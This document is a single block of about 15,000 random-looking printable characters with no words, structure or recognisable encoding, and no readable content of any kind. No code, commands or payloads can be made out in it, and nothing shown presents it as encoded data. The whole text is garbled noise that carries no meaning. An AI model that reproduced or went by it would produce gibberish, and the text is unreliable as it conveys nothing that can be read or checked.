QxqOK;CyIxIS^WuC2WxUhrk)y+ot:Y]U2F+uQA]/IyE1:J+5Nt/z~YD9Qtow]ITrO&sBR^r^|7Dr&K^_-@Ew}odd_19BDKDr}wrrpE~XR@W2)ptND/iJhdTfd]o_Cy)qwVRAs|htV]u]VCziRtx]-]:fD&prD&IRA4y6F-SXwKk;~6TJJtAz{_5WEui6C~EW:J-wJ(KXI+@^JWrhdFCBdC|xR(I~qdDr}UDxq-ITk@rFEfDXhr:yfCo|1OTr:J4i%@@LeCs2{ADDF74w(%CexCKXnOyDzfIFJ0y&)2u^_@K(tS~kQQ:wrQDr]fz57{z|0+^i+u6DYADwh)DNu4yEY;K595BE)ep~YpKxTiyh%~KiVd5r6NrkLpoAfR1x2s-54~((JBn/1(J(z%2orux0RfxIDULSr]+prAq@qn02E02AL~XD@y(z+1dk)+~Xxw-N+i4z1zx(1FLF~z0pyB50y&o/yVLKEszq^N0nD6-fdp1RE;DnOxpirFRz^]]_I:fh@&:nS&k4u5kBEw/LCEJ;~L90t@5SwK;Iy@TByCJf6dRENW((ru;(DuqiCRON)%CoOnEYOIkq4Bp~-(p{nY)/t%5yqk^ETYwYi7r0Iur7ureSrIYO+q]NC:r()Y]UrKR)wkfy^B/dpsYy4;zz16sLzIWnIXu&NBw1rpX0zsi_u{p]Ik}6I{6ErQ]s&1{_r:6N2z(z4|RL]V;Su2r--6;owBY{VX+T7/EC4:to+qs)eA/IKq&kFWid}T1pYVOEq6BtU)]%VRsp^JNR1qN&4DiV5Eoq&;5LCus1BqX&^Id5rO]O]rqR:uT}RruI70e(hzL_;+R)iwWq@S]}9T0nhXiJ}r%^WI@:6eEAqFt+:@d{U;y_;Wy9:EeyQpXe70r|d;kr9y+twe|(yWxVyrxBhiK41rr4iYDd5}%VAO;x5xFUR6IFY4AsWr5y@yut@rk&20u&S;)}nxSsDrEx&Su9yr:9NwY}VwyBzxhieueC(_CyUru}STqEFRFr:KC%4ATo]VDd20r2+EU}|pzK^JL+Td4ApT74WSFYX;u|Y^O1/R5)QALAETfO@C/2(^)+5X5_n]f|iS5I)do65CrW6^x|h{x2h%tWDexR5WIrp{]@Opyxp~S76:ruqnChDAkIu7fyp9duJBiXO1DR1pIX:UzpK~hV/fk|KVE:nw{w7e5@KBD&sf+O-CuT71|UJ-I){(DwLLDx~;UwEoOxU4RErB@s7]uzRU+)RnIz-9RV|0]kr9)}E0Qx{d(5w1du_OfzYXQD~7pshohsT5rrBuzso:t}TOr~)fwx6@9kW/Yzw~(^iYW^B0TSSI2xsxQBQ-y|1AL&nTux:L%x:IIu~(I4CEYpSph6Cr~L~k1EOT|_6}5R;qJ|S;U]udYWxk;-JOFx%&+_1QtR5_@x6T1/1]nu(B]|)D_q5Ee%wf2Wq_6CfJrwYFDn:WE-VJrs~:VDwzNSy:6Wd:rsNk4o;i^zhOx-]LOWrrq1IX1Y%40~h^iwrqS}96XLV5zp;U%6IS|sIu0|OCi9f~r2N5/Sr|hJBK;nr94rE%dxY65-r]qBrUforpVr]}h{rW:@p&OsI-2reW%%F&zxLtR9IBfy;S&rW%06I}hyrzL^pR~rrV0kBB&Dze/Kp]hi+tdrB|7~&iNfN)~1rw_fWthQI]w0rO@yrd}B4LC(+dspWfJOFfu_frYLAfJRd(er^Xu)FuQB%49s6K66u&+X_4+]qh62RN_pi1ew5F]r(V)BT|~TV:eN7{A(64drr&BIsowK5sO@5u+WDrrdOr~4qw|LA(zL]rJKX1SX_w_4iCXwdAq/~w^r)9qE9V~L1uEYxSQUtoYR)r))wI+%U9D~Tot:)sK~}oJ-YpSuUKFoK@F]FDkU7ruo@0kUYrQ&fr]eROJXSQitsuWB-@XD0TS^;I1{p0EtI/J}}fRTt9O/0Izs&pN6@o-:r9uuWKU1&;xr|nTUs@X@W40YWLf4V7NxCrEEprxE6ruhT(]K2{xYEsh@kSBw+tkd(t}_zw-NrEW)-zw]V:kh@OTh-6y]|zyS+k9t-NFuJV-^U^zti@~q+pKp:zdpnz+qBVweJ:YS-z2t-%IOzVdSCt/pSi&)IfIX0DLwI0~]4(VAT%x9kEfp6:xWT;YD-Ww}p%wwQuFzrLWxWW1A5dx~@}kr66xxnBEFSCRn7;@B-W~wI{N1Sp~QQ(euqTC~suICIU-@5u-T9uISC-e90+SDLIk~~F+9hKW{B9uhRppe)~+SYtzyILzuzV0-z9thD{L@nIJDQtxx@AF_5iy@Y)E|InF;wu50K]OB~BfAxxQDeIx^J%xt2ioD;9x6x6%hF2p(Ee:u&%x)2D-qE+u6pD6B1RLoKEF@1(Y9wCDWzzFVhE6T:dyWYkq~DVrrdy{B~rV5S@_dhBY+x;&OEVX)t^6ndCBUEiN|TVK5eq|+AK];&B@/}~hExquuF)-^hAnB+unSSuReJ~t0_W@hQLIWdEz6O0ODqhErN5EJh2x)frDi%:LCIOX0QODIUzX|Bw5p0UrEfuFI|FD)dTITRi_4~EB~p-hdyfQ&1qoEYD+66t/f6&K}hLIkN6^soCoBV~C&I0x@AYzIEp0u]EqwwBBBBU~iy|x~hQ(yAW)fVEW0D@wO]~|kIJ-BWUypOh-~h(OO^6kyh4@}W-TBtsrC]|NExAWu@kp{fIt-|~]O}|IIWEeA6:y-ED)BSVrRr6xSW~&~@}RQr]+yYwq}6uO}BB&&C](@BdAt/h0DpS(C]^^rhzSRr0QJ4h^Ox@IFAruUz@AWSy227QBNLQL:exJRJTCdAdddJJrOWqOpBni6IK6pzdW2Oto:B-J5kD6iVqFsEqtJ+]pVpKh5wAiiIWIt-~E]uR(BUz]zDK6oDAEW|VW]TJIyJ}1)Iu0wIk%AN+;k%V+~}oq~:Dw1z%wrzi+eey}dQ{uNF4|up9RxyC5SpYO(yu%u|nr-k9{qUWE7YiV^K@@uK|t}rE%B6AB;R@NA(S9N1~-Tp(0q|9V6x4J+kz+;O^JDr}CD5OyBEUA0q~A||&|&r7/~Ux_W]rSf-yx;wkJDp^:Ah^wVV6AqB+YWsFr~6AS6W~hh6F5kByz9SpDq-D&z]NAk@h:V}x)){zUKxkwp9d)E+C/{yS-UK&R@B^p2^W6Qk;iC:)-dUqTh^(L^XhIziU0-2-0WJn@7BC|n-hN^6rI{t-ux0F@(WW]QIJ6oB@-he9yyTNoEBB2)Ai&|)hk(O7x;_}{y{hoqUI26u9Fkr_]p;%}r~UuEnfi&RI~Xz;Nxq]pxDBi7}%||1pkrSIAB0zq5X5:5+fnpAS7FENqkR2E0x+tysVht1%oDQ|kV^sEhx+eFQX0WqwWJdo+sVEyRAI-~Aopr9&0L7X6qyoAkBE9NoDLIpR&&]9&RR%D5rqYdtVqyqLYUykVxtV9VY-+U{Te9+z@x9@z01OU%_)eI;FUzVTw6(-oR^T|xh&e@_x/B6rI/ouS:0|BtOV+WzTr]iXWh+/(Rup;U6OVSEtyrpYRp)UfDkoXp]XD@^xXU7|OzynoC2IOWpRfVI(p@q^(LfJp;E]-I&kA@z]s}6ErTEE_E{Rz]}-:rdrqI:]TXBC&Rr1I6Tp0pw5{oADE~Sw]r&C5;CBWx;S0IdrxA-+rNAu-BQ6}y]6h5q}NIf-A]hri@nAW+^_~}%nzhz/f%(F7/wJ;X(tEWU%S1p-{ILy+&QxB:74O~V}OR2%6(rEA2;OryC5uRUW~Do}fOB_/yDFfRpz4xDS6rsenS6uEI5+AxpWXA2WruorrhreILJ-QSIuhp+W+B^]67/2|RkXzrBr}|W}/w7{LTkDB-KqW;kdxSD:dNrVhDkz;)|&V~rB^t_6wwudNpt-pAu_p;-^5f(dwkQwex]~Dy0sx5AKFkLIt]+^QU0r2rL+ur2%BUU0W(r(fIpR9;uu26/BW-hQY]yIwLFEe|ER;E@un-hLS@O_+B5k6%E9x;D|0rrt--oL~kEp-u&kIKn~Crk9{A6AoE+|Ad)WCxCu|io;x6VR}|}1TOpXup:YX7osOfo+oT-CVW:We%zL^)VCA;@Qxy+/{UED@LnFe|OpSOTI]zArWEuW^fpkCr_BzzV]zB(Tx]1}0:iRCiYBJB@^qSAr+q6}1@(F6A6IpzEBJ|t9rui1di0FBWCdh{k&/---nx9W::OzCyOu6/-O+WChVEuI-nKU{NFS@eNrI4+R^Nd0J6}x(U5;COAI)ASu-D}i@w~eW~k:JdAprU6WWz&prE^U^LW_RLW&+-BdNuXk(/06_r|U0Kw//TBe}hx(|nRxENDdh;B4ORRQpK-(QO9p7I7xA6S/SKTr6rrBAozO/};E(Sor1Rp)DDWTUi;6ruLz7N5d0&pD|K}&X:JI~fxr]Tu:+u@T9CxXSzoQnFWrpJkuBCD~eD9pB~u7xh+e)hSBIhk]DxS{DynDDES2NWN(ut:^xxDT^UpI4k]&zNn+o0(BC+dNi&]Cni5ABi&0-S__&i;zSEs|-z{1pIrf_/QU&uJ5xy/I-JC72rAOz@6WW~BhTSJB+6IC%FBKi9i9/eJCNe4&NB]iC+^(~@DdFsd+|^Wxr^y(L6r^On5tU4kD)@9r]@YKoz646i-y]IBQy5]yh/YkO+:WprrkSJ4Xryp{^7Op+r7|DOU6I)6-_ADS:;5JT@:sJr7RuspfL6}7oLB-^Qk]i|z|RkF7oFE+nINQi^15Bk^Nii6:~pJ]Dir9]Y-^W|NIkz(DE+h)opz}4/)_&otJE]CxwpW(fB{+D6EVwY+XN&L~WuqNqDDsrxqeOfCTBN+p5J-~J:1ff}qYTui0pYf^&-e^TFsOrqYq|2o@fSY;Q4OyEEp~4z~hr1//~wqSIVFLd}s1^I&R2Sr]ux9hJ/|sd7|;6sKp}5fY%zYQBOyU/RUI|DFLpxqAI2uw]1w(su%CyiCC@oRrprJSnAYV;-@Wwds1ur0)D]EEDqBe9Rpie9h-N6x@EXt-orr5%V)pfhS({oB6_51:hBED0ARy9-9Iq7h9JB^w&9:u5qS-nLk9LCtENtEVXJ5AhCUE%DzO+WDOyy}97OEC+I62okk]-WFI@Nzk277I}|FBiE}_e~IE2%J@/o_-1^)_W)OD{O-6XEpBOCkx5i]tkxA5QWp_~6IysB-wnR_@~{|A++9en2qJBVYKAOAW_wLhiV40rydAEWrtLqrOQ4^4Tp2C/;f/Kt6rn))Exu:Dpp179f%T)YB}66:OAJRVESpX-^|RNXWWu4s+5274KWBy{%tJRtrq@W/+SOXq2UxyAT5erhpo0p+s_]NyRSCJ29f^WF0Iu|F~F{Ir/%/DWIp(Vr_uX6s;I15L;FYK6JQX0YXix;O;rutQrryBDrFqD~+6DBxJ]B^@I~pXWpkK0AR7Ar&R]p(@~xA;6rrLI;@}DuYKEt41}Epi^En6re)qVW)SVW55^d/}6uLt@NC0~-U&I-]w}Ywpu]rQIY;4xrdF^W~UD+C7rwrR@uV2~dR7xYWT&W&~uE^yuE_-kY_{|)hK|f2;h-oNDB7}sz9ViUUIxY/5k/oAOn6^&B]OhErW]{~:pIi79QR6WOkdEor^fox)+NrpVQoUDz9]5zETs~}O&hs]iED:C]&F}kkBtNDpS(W61(-C|Ns+BA2tkJrSO}D~FD90:Irr1Up)9]6d-kkTU{EzwrwsIpw20prI1J}T-ru1fyw6Uywp%f}xx0]wi0pd&Os~U^9NBhr{(A&CQIIwYu~x6F^^nBp2&Ein/0DX_~h~1U|r&q-D9IWE|DDE(LVJqE|(+fOznOTQEAV_/(DBDo~E0SVLLp&(O0IBD%WWoOBqCICr1f~yXIwue(I90rIA7Di1LqrTInRE%OIu4W4{&(ud^AkW7{-{:SR7RI^yXu2OSS/Q@LNIVU&A_W_Ee:]++uFNC{AdW6%k]psuXupfQ)1+1qFB+SABzwAIuYVWpwdIzrz(z|1y-O]]R5n]1F4fDC~p)x;Y~qdrJhoBdp^rx+Nrw6X6|(06iAYUS))uQSJp]wCrxu;rB1Vpu|^AL(n-(-S(B6qIBtDrKA1f0:Jh(n&EY&6qO^^rEo%Vz/UE+JTYt}qB7rL~0VeizLxWSuErr2(U%+LAYAO(+JRyAporKAYEy1|WA+zkuW1Erti~p()(X;yA9uo-X-%]7z/kNz1~xDKd;nrhhzd~xt2(yAeEnw1rf]&yxroy{Rnx;9-E+{E;IIYAF^h(wK~;N@eyq(~]K5)|/Sz-UE6TEtB~~6n)~YRsJUU2rhUqxS2hxq]s@+LuJxDSr)K_Ax&NWExpUurTDUxFUwS+4khd0h@BOx9ROx(LJqE}VxhF&wJ4IVdUuIC4JS4Q+rp)I2+)q2(A92wCp)BYUu7%uI2EC7LT^yk9Iwx6SiNxIqYKDI0E2xExS&eSqC9@C;)r-6nWw]S_BdBssxRz:x~IArUwwzRz]wDh]ErzTpeDRBq9ui}eU9+AB]w(iI47p^_sDdOeDC)%kCIiV-xSuWCB~Eo)UdT1hqy]wpCddET^0W67~E4wur76~t-S2WS}}ydFVt4]}+6YB]OSnE_t@;TWD]R%w-:%ESw|k+)N|/Dq(yqfrB~&dL6dqrk{skBWxn+99i~u^@wN5VpSONDhE-kdxOu5%-DxxNI6y6zfFp+t0u2uQdh%SOr5&6&_A0Ss@Qh5r%ihO;p%WihxyBpI^B+I^D+y{^UoyUxCtVBxy;6(kAuhNowKiirUN(E&0JESEET-x]SQIr~I{I^knBhs+Op2_un)kAIq9{xXkDh}:VU))F&%irK]5@I_oLp{:WrueQro)Vhw{{IuU~}+J~]NqBhAxO-RD}u~|LO9FLu+]NiBCyhy++h;)Q4XWyzofpOW5A+Onp|yCD:yKI-1S;x)S%Wt({Ir~L9;IN@D2WkDY{JiWQxWsOrWXyu(qpIq|iX{iwwSVxOLh(_Euu5^d)7Az&4OW9KrxE:B4JUx2nArEJ]+Xr5IOuFz^eAyEh4hN)|xJSQOkIFrw9TfTt^L+kLF-q:u-J++S0e^27R:O{srd;6uDY@hX^WuuQ6-zCAz2]@Stp/6))-uSS1Ouk}xJ+9xJKUS@19S)+iLW{7qzOYJ@)YrrAQrrWRrkt%rypk(krQy:+oI(:2(uDuV&DAh06sd5pd-+T0A(r_re1{rLwx:t^--S1:d)p%xUET:o{T]k@nrFTuOprpzpxUhif}q0Wh:^u4y/h0I^e~EwXKWVo4fp/@VCJk~5sF6uy)EV9pE|DWNss5O|zArkDF-]U2u9t{w/5/F:uh}pw4(p~~7IB4^~W_kCCpz^YwoRrLp~JBnoW~qi]pCkLkir^F@^+A16y)rSuizprERuJLCnkV]^JJCIJ^&OL7~phhJnFu/)uFN2(BXVuC0IJotrL6s1(IqIL0o1z:qpLR_rL4p1|Eq)I|:Dh4uUhqF|hpuy(tq9wnfrF;k1xJVxU;ApIV0I2011Fw4nX6iI2EuU7UVD:-_~F-yprJeWDBsru^-rF6{EzREk(D}@p0%RB~@rpz&Irr&KDO;p:o9)NsO)5NA}947Iuyf-xL6dx~+z&u;AUDDqr;_E5e_D_rB~5V|SFRkWeT4ECV]A]+VSrF6w&o|JB4z~Xx}K/@X/hVLVoOe-kEOp0qyx}^OJo~W20hz1@RWK0iWzLx}W0kfxpA~/uW19o~E1f|9z0We0Su(:%wFi-w+iDk}TuVND}|z5]rNJ0r1I-ts@-d-On10YkDWn%10/YRLdVIxd59_]WI~Rz2wO6D2L@1nE(toS+9RzApI)E9w@@{:ri2_sno&/Vo-]ErW]0rdssr-hSk/diI59T-B@_|BzCr^:(y2^x)Bi2+K9k9+CA5&0OykA(+~N0k5fQssN(ooQBi//;^(sDx||op&uTtpepuK]-iD%q1f1T1YNQOTKKU^0;5hFWru+~}oNrxF]5wStR(tLQow;Yp@@fEFr(9Ox9I/Bp7{]x+EeI+r]KhJ|UrRB@eh|+DhBRwNL]:rV9-Ei%(W|U_xwuo-y9|@UD-ykQxEr9euE97rx-{Ehku0{:R-6pK~o&YE]-{9u{Cz_RiLs^/LV]6@Q5Y-V9e4|pTrizqyq00_^sSDIyYLduYkQ^hwrIod/)@:kUShXW_FKeLrr+TFS)U:TpFx|ef^T+ywz{}d/N%XzUS}1^J4VX^2t)zstrfRqFL4tF/Y^%K_f2+D+I6FD]Sf-s-|Aw-DwqUOrB6Xu]WTJdt;YhI9Nu6LWV&xBUwrxw-rCWJ:U;SJ|yW+I9-weQ]x5eSI;u]AO:0U(WkVt}DVoIBThpDwEL6ppRTOShL7/_t-Drr@Dpxx:~~kIukx~urENuxNriQ+pY6(DXI_p_de5~TwoB{;|rCkd^Xy6ufDWE4OhtDxwx|Tzx|URr27)rNLRR/0Tew|htQXOd%(-Le(qEh&6JBC-+wSFr^~I^CrCuA0xsTQ^xTWuEXJsk%O5xzii}EFfxJi(SI&Rs4}Ix|0DorRI}7|prT)Ir1-2x]LQxr;%o]/NL:L{)@}p}^7F:e^^}JO(4tVLYR4_U&_oXTI%Dth{TnF(w6-;oe2^}ROyD-JWXLO{o%OnXhX(@k&pehOqYNIkYiDSWT4Tr_{DrE6prpk~~X:(t]xDwS(rD%xr6L_xdWyD&|d;@JWk&u@}/R}VriKSB}+zeuuxI|%JoTeLS6@sRxiu6A{_Wphh9yU]+Vu}CtJuUAI6E6+^L~;Xzon:)WWSVN}qykS9Lrr^/IWI1UIx+_(%6utu-T{@BRfq0iI(0V:d+4(D_wz%E{C7I4tTwfidLW|z7A]~DEVtWf6SDFAXp_xK4rrw&pWqEzf%)IFRiCih|w~E0ry^DrrYCp^:&5QF:LE]9_E%dIz}spyT:YL-4FId1pyh&pu5&I2Ux(xn4;EfCFff+_02tqOr1NiL0;kXsLr^yrB)I;O^IxJ~^nK]7-CXT1kdpr;zs((60r~&Lt4Q0xe0Uk9SJRD{ohnYryn+2OwJ{VY+y@6Are/EO}sqJQsw6n]0r)]T{UDF/VoI&@oNexx5s2WN|nIE-nrE|1wRVNwR9O{]wDwTWY{usE6_zXkNNu]p(uo{LX)~0O04-|Eq9hzUSOqp(Wnpxs-wBExrBxrBU_w^+N+5-9&Y+B+WuWNxr{U:r1U7|(W|0F_Np|4WN+)Y^tr%6VRz0_wEudk%Jq1q:qoxOA-x;NwFxNRq7q0xqiw5L215XwDeVw@JB4@JDe15fu%}%d0+Ro1LF5whddsVdDsF(Ast9Q1sh]/oh2/oq(rze:wFXC2F&&%TE;RtnIK}E7T%o/1rw9wseAyq]SWk&R_@|^RhI76;&2xr0}W-%DwDhsyoDht/~+AD}+CI:o&h4FF~wXr(R]h+re{Eu7h&kE7;t&YUu]6D{-zIEz&I{|%Iu~:oOhif^5ekdRnxO0UAs&e%iYJKf4^~dK{t-UJIu6(p66|f-i9T~Kn)nR%6pS~AE{5pN:5EC~-NKINkn}idr^V{&sz&xY]^QU&rQyorx]]FuDfFhOYW6-:WwW@kCO_~h6E)+--}+|BQ+O(h66E^eUUFO0z9e--Qz4Ki6zD^CiEo:z6kO|@o_~_FCo@%Li9uS+W%R(-]Ty2]hDBh4U9zTft|}Nkt5w1uRQ6kTrTz2xd1hTI^+;&2n6-+k%0)s14R6i+NA@ASdr0:)VE(/6QF;tDo0Y-x/nO~hp6ydxxX4-rw~DipdE6ROSAnh~x@d(ruihLuEI)EkTriBI0YrRKpXNIkT+6&hn1WqzSW6oIB)AzSBkx^C-+wUInUK;W4:WB@9{J-LexhwA]win]z)f50RFz7Bp}fI&i04ILBuRJEI&9hRO(e&-K^CA:^zfz4|dyY_296~Up)h2-^66E6hSo~VuAWSBt0pDpJ)p/n)fN&hkNwWhCX))ee0rVN]ReQ@^T~Id}t+Vu}(p&:BWqiJ0KF6_YwBRFoJuxU^E}1NpnY^s;9ku-J@4]:T0-1{KiO^X9CTNLB01dFk1+]oV:CB4(Qp)h@^Y&~_QzECWOk9IOknWw^pqf%re{fW69DOk]1iA-VtVp4B-w9i]EE&-~6X%+Q~I@0]0]/u1~&B6I}k9+pkT:qF+WhyE9o0OIBC69|]C](yU{huzqAAuFFBIV&rqE~+-B]YksARqWV/e||]B;f0yAU]:~pAuq-0A&kx7^h(yWu9UTpAWL7&r]&xCIdOpxyVC2A~BQ}IU&&u46}-VIz9OCIArDVEk|-BWURdiB6;L0|^IYI1~AYux:OEE]@6{w@VSeEFI9zzk}OppNL2X6VCV_2~B+Et~FD0{Ok5_9rTVfF0tU+z;tpJFF_qezVTw)ku|7+ysVKpFT20~Cz||)yt-eNyD}NNQ}}k0DuJsUuNU9]^%k]-f2/xR40-0--uww-rEyN~~k~E--(p(xRSixD-BxF9zw77:{6ELEwN|RDr~|{y7IYtDS^{Oxwx4-0uh-/%kiWuwY-0(V|BtBWnOJ~W7)|Bh%IKu~iV}^q]-J~s|wXW&wf0yBtt{4&DrEO(9wxu}0UEhf|Q+n}hIWoiqB&DIyh(Fp67Y^BD5:xOBVq]x:KAVA;72S(D{O5z%zuYiy(p]^05A6:x+%sJUt4+{FLD;p6pK)i:i|7DyUO)BC9SQXiqAKwz&xL7]trNduVsI:JJ|zwdSNWVQ(:4I@+LuBQuxr~spB&Xkwkx@hsL+rhw@T)it6wEkXW~kw2ADh]/@&&QTxkyw|r/or9(uxiph-}_]ksXw4~RSRe-9]k&SpfN~i{9B+qJWRwIdRS6Ep:IzW]~hK}]B]i-^BkK7u@E(BurJ62Dqt5ELA6VRisK4u6J+;oYSQfh6fU|qWp6A|zir]0AhYxp&hB-SY6XWy90s_I~hX]2s2WxBh(o;)y6oR|S76y_NNzy9)To^fJLi]6i6WQyux}+tXF(FXeiN;@yQk|y_s0)}u)ue:zB4V5QiU5D7]k~V6wz;Tr5i+)T(WNkhxu{tuNui;WIpiIpt6N~E+_hhxVWYR@hwdBywNK0nLhQ2-WC@rtVoUD-)|K]pB;yLp{]ohxi)o]JD)I|~EALhwr]Or_s(956e%SO}7222WB0(9]r6/Dq0Q:JruQf(A0)|xwXSnpyx6I+|@YyR7@~uiBKu@~I@6OiR6DpC@9iBAqxSuwCUosRid~T~rR^uo6:EYQq5Bu|V}o0DCruD1TSdrNhsTpW~WrJTWBI~tXiDICfdrwI4CTS-SouQxWyxp62;;|6S6rzr{hiqEVWIk2|xBCYA9+I}rTxz/BI~rS((qd9pzV_EiEt9Y+i}1K(J)r)EyX@}wtiRJ6q:QzJxt)0W~^R_yzV)hrr0)IrITVwI^/-L]1kFx5hS|rxrWouNKI]I^{zY+U67Cesn)Uh2V%TiEED]U-wLEo6XxD2hVU2ye^D4S^spFpN6t/T5T{}t^5Skppi1z6XBKrqRJf-i0(WrI9tprSy1iqC]|uE-LO]5:(&kE5i7zz]p0hRnDSr6(Yi{k+}66TT69x&6UFIR14:y(QQqkexJwU;}L~z&)KQzfrwdJIh05B49w2^A)zD2(6{xF7L-r]|kAIk@DOwT|0~RE2&EIo]{9x~tuD:0zQ4QoxUWp~fzi)^dSuY{r^pI@F4hw%hzX44XWxn:0Wt/VxAnfEqKW@2yuTO5;(q-)T++rprIOsprz+0:Wrh5BOu&+nTDfW]:tE9eE]FtyA-5usyL5~QIV;~AtwoxBu~Y4pFWdOdV:J}n7J&irxhxT:)kft@Q5dQ5d~xW;z/spuO4+Sp|}Rd{u|WRr]+6xheI{pDr{qLAV+0xY5SIw5WfxJ69BVF~uy~VoBuwxxni:x+W2ppI{UnN@-zxWkYz^iDzRTr1R@hi1F)d+&]p)]h9d+O&{FB5@D6zW6%7Bky;zrwduDpInrIIA^6W_y}OVBTC1~z6)wx-2Lh~(4~zSD+5BLB:ippwu0+d~sQBq|(E+|0QO0r@Cx0q~nI|1(_XC]yWKRCx{Iu^7dYu]&yEyQLL^xNSIhx~Er(_r@BFnwXE(r0^0w;YAusBVo0t5L/W%4:EOUzWrDEC{(p9h](^BpeLnRSu9frJOx+Be0uye:kO6KV;|&Xwzyt2ff0OiF-X{X]t]s-rOIruzLzpx]qdEt]oVJSY)]WhC+]ToeX^FKo:]ipLKtzr4%xUV:NWIiFDt]7n4Yx&-z2~)t%N;pw5VOOsVxw:xh^i^oLiz;0OI)u]S/5@-xLuhipTt9Ey5RrkF&XfJx@Xo2:S@FCw46F:ws+r67SUpIWXT}p+{ruy1D7A+dkz-_E&NOOo_f)sRURt:/W_W]hWxxpfLEO1/;izVA9UW/NQLDQUnp)YqTx^d4WOSD^yf4&dJ5-K^B^uIyDf%V|SIkEwkQw{~@}rhe_yW&tOqiXTrkQy)RKJJDrh)S+DS%w^EwQ6RAV{;_wYr0J4SqD~Qnoe:KBAp5r~66&k|/W@WrCxL@wspWU2SWB~E2TtqA(5oB2Cf0z-)_;BE-;L&@KCR]|kO46pOkuI+L}R%5VoFYF@Wu9E0V0Ap&TLIL/tL&OyE_|@q]xLtCWp1J@Q:qeIi+h@u|I@uKoW7-p7xpD/xK@/s_F{&txA|Dr2:O;hEnFL(]VWuR/Vu(^%{0Ex/YkBK1z)SAR+t_5^&{KDrRhzD;Vd16]7/TUfz]W+Q72Y&Do:zp@}2XB2z&&Fqtf9r&-FDfpu]Y_CuOE&;)z7Cd650KTKz}y~Ipd+p1^ixYkxQrUA0E{}fJ+dsh^()QCDy9Uz)f/q5zzyt|Yy%%Q5(e+oUxE(E6i9B5rS{U6Dyn/Dqy;WrNA24Ltq(&nei~urWSOB+~s0YwtefpRRf~E6n16sE}+D{/WE]iN]QwuTA:~hrnQ^];{22_-2~9n}(-{@Dw-|uCoI{qLqEsI6NkOi~Bp~e1UIpNuiQ^-kErp|:~Eu72rB&eA2-%WIk|UphwLrNip]JFB]e~hTU{}r-;LukXDs}rkW~xYu]IQ]fhE9FN{r]/}04NUwOVErBVUDy@Su{L0]|_JDhWIxDYpItEyh94hDCtIhk|+}~WAqs-J&WfR0;zpkD/hrAB]-x~(rdrp-W&IR(wy~u}r&:Cf0A}rA{(L6W-ITWnNsIVSEe-r2Lt;wxrNC:NQiQ-yV0pVwTiA7{SA|~KV&IB6n-AR-Nit4r1t9hkr]BqRINRNnpW9puW(N(kk-uJup(S6-uQIR6tLJhD%KySN0rD+@r5:iU%6frBQVrKewz]EAx]iru)/w(s5IufVFA;W7I:i7Uri-UfDEWrThBe}r+YdFhRw-r]wYrotDk96wrkxSxzJ;f&YIh2+%6r^Nph5k(W_zhsuu]]EDN7+Ru;Xf+29ru]K{+F~q]}wuyBBLEB;sEA(:E6iTEDuWyk-fx+durUdC(-)2iEE_h&f/AhzqB{)yf@N06z7sIW;Op^:BpQdkyYh%urLs6izyqDt&+&NQru-Ixx+%BVQfr|A/rx9ufW)-rURi-eC^7/x]/OSo7IS@yW;eEr|L{W+@BO&Arpxu4EENpENQKAE2SiWr7x;r9Tr;xWxE{ru;ks)e;}pqLB+BI&&@w0(K6|7xT-CD:rzRnuBUfRrIVqektE)RiwdkRSeN94U2}o]rXJf(W&6p1wNqu0rY)k(@YuBh:UEn&Vf:OW7&us6C5oWK%-x+xiSJUn^iK^f0X&u6nU+|f^+W)IdCIntfTEu]oIr()2(J2RS%U0qNShE(@AkdKUqW;r7RX~z4_EUIKRt&WCEFD-;knOxwIh2;tO]2w^)W;W;^~n9Cx}~i_TqR|n&%+ufwBBr-5q]ByueWWA]i_nW:ewVB-6WhYJE@%^)7Eo/sii_kkWL]{woUz7nn};uW;qn|]oQ9TN_-O7:AO/DIk_0I)C(r_9}+%-;drEkq~y(OXR@rEeqoInO-i5F6+FDun;dVi:YIp9rqUopDW|pIzL;B+{DDFWhpzR;U_zEEn+UpIOiJ_]0+|+}BktEwfV^&2A06}-Su+-Ewf-prBF{VViLRNNOIrz(DN2Wuu~-OoKqn4KBS7O^+4_6xLxp|UWNpW:WwNVL~-rk&-uTU}RO-t5k|5(xVf2:I69K|unf|91ExB]Kueyqs-Ui-JKu+qDVCs|R4B]V:f@xCdsI-SO_xLfBx;{dwT+I+N^S9%9y9eYFBsqAxDfYSn(qV_+E9WS:X{WzWOWSR:Bidqu}NhBB^q5xU]nB2VA@16NwRr]N/Eu+/rwIxu2ksWx%2iYT-fKYWER;Af]17V;2Df7NTrI1~BkEVxfxUy@@KSV|~~i%4-^&YrX)2]1%/-|x9:truEkFFWzCAVEn6kV)iu](J]@ypARq5-wNkVw+Sd2f4:_nxO+F(rOE4y^OV(5]JxEQ&uB6Fr|9orkw{uNxEEry}f5S2uS6&Os+-:BUU66WIf;@-k6eV^JyUIEKTkhTzpWTkASQWI]ef-ksz6CiBrk|Ur|V~u%YBV56yru46:u+4h0;&(Y0rdeOkY;uuyIVhI]uDy]WnupV]JFWyzqWwWSd+]7rte/L0^:hn/sr2%U+qIuOBr5ezpCWT&5~CpRp@2D)Dw2S&xd6CXrfJ0qxI+d5q6)F-(IwXCxt1fo];9u97xKxEYh-TJI5KCn+X2z:|o]uIfD(SE+(L~xLuBhrr(5:AF}rk%x|7&zUfVTxrqi)xWhEhN)h|JKr-uu]D:IrO_h+zh4r7KI(0~:hRY|(T;);ID]p~S|_ifrBfCiUsTsU2uA;nd4]kBI]WQVATFn]&V0Y:V1fx(W]iYCBJd]]RTprFA:J+q1~4qu2KfAefz&V5%)~0s5wniJF(6tXtf~6oLtOIDCp:A^+Y{:xVFCuqfD&r|D+5}+EdKnUeEDhp9)YWpD(h/h/}NnVoD5JTw7ICf%YDpNy9eBO:;kWt{N(rWi~:FALqLrIIhOLnUJI1+Ni:I(I5qwhsyF6B}CB~-eF-W5D6~uL-%EJqY|N|]qr^E1W|5|dhYVTD/Ik:@WI9RLN]kzLtWIKS-irWyT]dY^fA:tYI6+@i6WrC/+;{eW^Ko:EOQY0UqCI5sDS2/D^TYYK5rq+0KzLzhdKz6Wr+_ii:2(ks%tOz]o-4ft6)nRLnFuww(A;qV&+1QWykUCA6Q;hu;KATQ2(r-p(r-2{uyfDt2k%D%I;RoS9y7/orQII]Dto+W5W^@:^{(Iz:Rzoh~5~6{pu|0y{D+-y-EofunSph6+0)SfOe%pK-ktW:pSOJy|JTAQ:XV1(VYw9FuULECwOET_)LU&FfO|2eSxk(Ltr]k|Q-OEeWw]IED4nN_O|uT696OeS|JxqUOWW^(WV}&9RYhw@oLWs/WYAI4E@FIkh6F(Ai+^{Q]YYI-]rkrE}Uy];}rA2EqCW{S@1Op@)w;n-eOeU:rxBWBDdUy-FXN_VwJ]f]iKSB-X|OIBES-C5~YFIuLkh4q6A|Xx&@^;eO]&z^T